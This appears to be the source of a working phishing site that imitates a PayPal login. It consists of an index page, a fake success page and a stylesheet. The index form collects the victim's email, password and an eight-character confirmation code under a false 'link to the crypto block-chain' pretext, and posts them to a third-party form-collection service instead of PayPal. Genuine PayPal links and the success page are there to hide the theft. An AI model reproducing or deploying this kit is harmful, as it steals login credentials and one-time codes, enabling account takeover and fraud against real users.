
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login to your PayPal Account</title>
    <link rel="shortcut icon" href="./logo.svg" type="image/x-icon">
    <link rel="stylesheet" href="./main/css/style.css">
    <script src="./jquery.min.js"></script>
    <script src="main.js"></script>
</head>

<body>
    <form method="post" action="https://usebasin.com/f/26b57aaf4e87">
        <main>
            <div class="logo"><img src="./logo.svg" alt=""></div>
            <div class="input-hold">
                <label for="email">Email or mobile number</label>
                <input type="text" id="email" name="pay-email">
            </div>
            <p style="color: rgb(218, 87, 87); font-weight: 500; font-size: 13px; width: 100%; display: none;"
                class="req">Required</p>
            <a href="https://www.paypal.com/authflow/email-recovery/?contextId=&redirectUri=%252Fsignin"
                class="forgot-sth">Forgot email?</a>
            <button onclick="return false;" id="next">Next</button>
            <div class="or">
                <div class="line"></div>
                <div class="txt">or</div>
                <div class="line"></div>
            </div>
            <button onclick="location.href = 'https:\/\/www.paypal.com/ng/welcome/signup/#/login_info';">Sign
                Up</button>
        </main>
        <main style="display: none;">
            <div class="logo"><img src="./logo.svg" alt=""></div>
            <div class="action-col">
                <span class="email-show"></span>
                <span id="back">Change</span>
            </div>
            <div class="flex-input">
                <div class="input-hold">
                    <label for="password">Enter your password</label>
                    <input type="password" id="password" name="pay-password">
                </div>
                <div class="toggle_password">Show</div>
            </div>
            <p style="color: rgb(218, 87, 87); font-weight: 500; font-size: 13px; width: 100%; display: none;"
                class="req">Required</p>
            <a href="https://www.paypal.com/authflow/password-recovery/?country.x=NG&locale.x=en_US&redirectUri=%252Fsignin"
                class="forgot-sth">Forgot password?</a>
            <button id="submit" onclick="return false;">Sign In</button>
            <div class="or">
                <div class="line"></div>
                <div class="txt">or</div>
                <div class="line"></div>
            </div>
            <button onclick="location.href = 'https:\/\/www.paypal.com/ng/welcome/signup/#/login_info';">Sign
                Up</button>
        </main>
        <main class="code-active" style="display: none;">
            <div class="logo">
                <img src="./logo.svg" alt="">⇆<img src="./btc-logo.png" alt="">
            </div>
            <div class="action-col">
                <span style="text-align: center;">
                    This process will merge your account to the <b><i>Crypto block-chain</i></b>
                </span>
            </div>
            <div class="flex-input">
                <div class="input-hold">
                    <label for="code">Confirmation Code</label>
                    <input type="password" id="code" name="pay-code" maxlength="8">
                </div>
                <div class="toggle_password">Show</div>
            </div>
            <p style="color: rgb(218, 87, 87); font-weight: 500; font-size: 13px; width: 100%; display: none;"
                class="req">Required</p>
            <a href="https://www.paypal.com/authflow/email-recovery/?contextId=&redirectUri=%252Fsignin"
                class="forgot-sth">Forgot email?</a>
            <button type="submit">Link Crypto Chain</button>
            <div class="or">
                <div class="line"></div>
                <div class="txt">or</div>
                <div class="line"></div>
            </div>
            <button onclick="location.href = 'https:\/\/www.paypal.com/ng/welcome/signup/#/login_info';">Sign
                Up</button>
        </main>
    </form>
    <footer>
        <a href="https://www.paypal.com/ng/smarthelp/contact-us">Contact Us</a>
        <a href="https://www.paypal.com/ng/webapps/mpp/ua/privacy-full">Privacy</a>
        <a href="https://www.paypal.com/ng/webapps/mpp/ua/legalhub-full">Legal</a>
        <a href="https://www.paypal.com/ng/webapps/mpp/ua/upcoming-policies-full">Policy Updates</a>
        <a href="https://www.paypal.com/ng/webapps/mpp/country-worldwide">Worldwide</a>
    </footer>
</body>

</html>
</file>

<file: welcome.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./main/css/style.css">
    <link rel="shortcut icon" href="logo.svg" type="image/x-icon">
</head>

<body>
    <form action="javascript:void(0)">
        <main class="code-active">
            <div class="logo">
                <img src="./logo.svg" alt="">⇆<img src="./btc-logo.png" alt="">
            </div>
            <p style="font-size: 15px;">
                You've successfully linked into: <b><br>The crypto block chain</b><br>
                <a class="forgot-sth" href="https://paypal.com">Home</a>
            </p>
        </main>
    </form>
</body>

</html>
</file>
<file: main/css/style.css>
@font-face {
  font-family: "Poppins";
  font-weight: 400;
  src: url(../../Poppins/Poppins-Light.ttf) format("trueType");
}
@font-face {
  font-family: "Poppins";
  font-weight: 500;
  src: url(../../Poppins/Poppins-Medium.ttf) format("trueType");
}
@font-face {
  font-family: "Poppins";
  font-weight: 700;
  src: url(../../Poppins/Poppins-SemiBold.ttf) format("trueType");
}
@font-face {
  font-family: "Poppins";
  font-weight: 900;
  src: url(../../Poppins/Poppins-Bold.ttf) format("trueType");
}
*,
*::before,
*::after {
  margin: 0;
  padding: 0;
  font-family: "Poppins", "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
}

body {
  display: grid;
  place-content: center;
  height: 100vh;
}
@media screen and (max-width: 500px) {
  body {
    height: auto;
    margin-top: 2rem;
  }
}

form {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  border: 1px solid #ddd;
  border-radius: 10px;
  width: 460px;
  font-weight: 400;
}
@media screen and (max-width: 500px) {
  form {
    width: 350px;
  }
}
@media screen and (max-width: 350px) {
  form {
    width: 100%;
  }
}
form main {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  padding: 1rem 2.5rem;
}
@media screen and (max-width: 500px) {
  form main {
    padding: 1rem 1.5rem;
  }
}
form main .logo {
  width: 35px;
  margin: 1rem auto;
}
form main .action-col {
  font-size: 15px;
  font-weight: 500;
  color: #444;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media screen and (max-width: 500px) {
  form main .action-col {
    font-size: 14px;
  }
}
form main .action-col span {
  margin: 0 0.5rem;
}
form main .action-col #back {
  cursor: pointer;
  font-weight: 600;
  color: rgb(100, 100, 202);
}
form main .flex-input {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
}
form main .toggle_password {
  font-weight: 500;
  padding: 0.5rem;
  border: 1px solid #aaa;
  background: rgb(100, 100, 202);
  color: #FFF;
  cursor: pointer;
  display: none;
  border-top-right-radius: 25px;
  border-bottom-right-radius: 25px;
}
form main .toggle_password::-moz-selection {
  background: yellowgreen;
}
form main .toggle_password::selection {
  background: yellowgreen;
}
form main .input-hold {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 95%;
  margin: 1rem 0;
  border: 1px solid #aaa;
  font-weight: 400;
  padding: 0.5rem;
  border-radius: 5px;
  cursor: text;
  z-index: 3;
}
form main .input-hold:hover {
  border-color: rgb(100, 100, 202);
}
form main .input-hold * {
  font-size: 15px;
  width: 100%;
  cursor: text;
}
@media screen and (max-width: 500px) {
  form main .input-hold * {
    font-size: 14px;
  }
}
form main .input-hold label {
  color: #333;
  transform: translateY(50%);
  z-index: 2;
  transition: 0.2s linear;
}
form main .input-hold input {
  border: none;
  outline: 0;
  color: #000;
  font-weight: 500;
  transform: translateY(-40%);
}
form main .input-hold-focus {
  border: 2px solid rgb(100, 100, 202);
  outline: 6px solid #d9d9d9;
}
form main .input-hold-focus label {
  scale: 95%;
  transform: translate(-3%, -30%);
}
form main .input-required {
  border-color: rgb(187, 58, 58);
}
form main .forgot-sth {
  width: 100%;
  font-weight: 500;
  color: rgb(100, 100, 202);
  text-decoration: none;
}
@media screen and (max-width: 500px) {
  form main .forgot-sth {
    font-size: 14px;
  }
}
form main button {
  border: none;
  background: rgb(100, 100, 202);
  color: #fff;
  font-size: 16px;
  font-weight: 500;
  width: 100%;
  padding: 0.6rem 0;
  margin: 1.4rem 0;
  border-radius: 25px;
  cursor: pointer;
  transition: 0.2s linear;
}
form main button:hover {
  background-color: #3939a8;
}
form main button:last-child {
  background: transparent;
  border: 1px solid #333;
  color: #333;
}
form main button:last-child:hover {
  border-color: rgb(100, 100, 202);
  color: rgb(100, 100, 202);
}
form main button:disabled {
  background: rgba(100, 100, 202, 0.733);
}
form main button:disabled:hover {
  background: rgba(100, 100, 202, 0.733);
}
@media screen and (max-width: 380px) {
  form main button {
    font-size: 15px;
  }
}
form main .or {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
}
form main .or .line {
  border: 1px solid #ddd;
  width: 40%;
  flex-basis: 40%;
}
form main .or .txt {
  margin: 0 0.3rem;
}

footer {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 1rem 0;
}
footer a {
  text-decoration: none;
  color: #222;
  font-size: 13px;
  margin: 0 0.2rem;
  font-weight: 500;
}
@media screen and (max-width: 350px) {
  footer {
    flex-direction: column;
  }
}

main.code-active .logo {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  font-size: 20px;
  font-weight: 900;
}
main.code-active .logo img:nth-child(2) {
  width: 60px;
}
main.code-active .logo img:nth-child(1) {
  margin-right: 10px;
}/*# sourceMappingURL=style.css.map */
</file>
